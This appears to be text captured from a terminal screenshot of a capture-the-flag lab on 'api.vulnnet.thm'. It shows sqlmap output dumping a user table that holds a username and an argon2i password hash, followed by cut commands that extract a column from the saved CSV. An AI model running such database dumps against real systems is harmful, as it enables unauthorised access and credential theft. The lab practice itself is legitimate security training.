 Black Black PWSH PWSH
web application technology: Apache 2.4.29 18:55:11 [6/981]
back-end DBMS: MySQL >= 5.0.0
[18:53:08] [INFO] fetching entries of column(s) '`admin`,password,username' for table 'be_users' in database 'vn_admin'
Database: vn_admin
Table: be_users
[1 entry]
+---------+----------+---------------------------------------------------------------------------------------------------+
| admin   | username | password                                                                                          |
+---------+----------+---------------------------------------------------------------------------------------------------+
| 1       | chris_w  | $argon2i$v=19$m=65536,t=16,p=2$UnlVSEgyMUFnYnJXNXlXdg$j6z3IshmjsN+CwhciRECV2NArQwipqQMIBtYufyM4Rg |
+---------+----------+---------------------------------------------------------------------------------------------------+
[18:53:10] [INFO] table 'vn_admin.be_users' dumped to CSV file '/home/leo/.local/share/sqlmap/output/api.vulnnet.thm/dump/vn_admin/be_users.csv'
[18:53:10] [INFO] fetched data logged to text files under '/home/leo/.local/share/sqlmap/output/api.vulnnet.thm'
[*] ending @ 18:53:10 /2024-12-11/
┌──(leo㉿HACK)-[~/SecLab/vulnnetendgame]
└─$ ls
reports
┌──(leo㉿HACK)-[~/SecLab/vulnnetendgame]
└─$ cut -d "," -f2 home/leo/.local/share/sqlmap/output/api.vulnnet.thm/dump/vn_admin/be_users.csv > ./test1.txt
cut: home/leo/.local/share/sqlmap/output/api.vulnnet.thm/dump/vn_admin/be_users.csv: No such file or directory
┌──(leo㉿HACK)-[~/SecLab/vulnnetendgame]
└─$ cut -d "," -f2 home/leo/.local/share/sqlmap/output/api.vulnnet.thm/dump/vn_admin/be_users.csv > a.txt
cut: home/leo/.local/share/sqlmap/output/api.vulnnet.thm/dump/vn_admin/be_users.csv: No such file or directory
┌──(leo㉿HACK)-[~/SecLab/vulnnetendgame]
└─$ cut -d "," -f2 /home/leo/.local/share/sqlmap/output/api.vulnnet.thm/dump/vn_admin/be_users.csv > a.txt
┌──(leo㉿HACK)-[~/SecLab/vulnnetendgame]
└─$ cat a.txt
[0] 0:[tmux]* 2024-12-11 18:55